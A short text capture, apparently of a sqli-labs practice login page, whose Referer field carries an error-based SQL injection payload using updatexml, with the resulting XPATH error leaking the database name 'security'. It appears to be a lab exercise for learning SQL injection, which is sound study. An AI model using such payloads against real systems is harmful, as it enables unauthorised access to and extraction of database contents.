 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is:
Your Referer is: 1',updatexml(1,concat(0x7e,(select database()),0xe7),3))#
XPATH syntax error: '~security
SUCCESSFULLY
LOGGED IN